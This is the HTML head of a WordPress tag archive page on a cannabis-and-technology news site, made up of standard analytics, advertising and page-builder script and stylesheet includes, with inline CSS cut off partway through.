

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/tag/gravity-bong/
body_size: 32987
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>gravity bong &#8211; Cannabis &amp; Tech Today</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="c714f99670" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; gravity bong Tag Feed" href="https://cannatechtoday.com/tag/gravity-bong/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/tag\/gravity-bong\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.9' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1650385317' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
</style>
<link rel='stylesheet' id='elementor-post-26676-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-26679-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1768595992' media='all' />
<link rel='stylesheet' id='elementor-post-157577-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1768595994' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743799123' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743799125' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743799126' media='all' />
<link rel='stylesheet' id='elementor-gf-local-heebo-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/google-fonts/css/heebo.css?ver=1743799130' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/cannatechtoday.com","hash_tracking":"false","v4_id":"G-42K5TNFP5Q"};</script>
<script src="//flux.broadstreet.ai/emit/9784.js?ver=1.0.0" id="broadstreet-analytics-js" async data-wp-strategy="async"></script>
<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/tags/15048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/events/?tags=gravity-bong" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
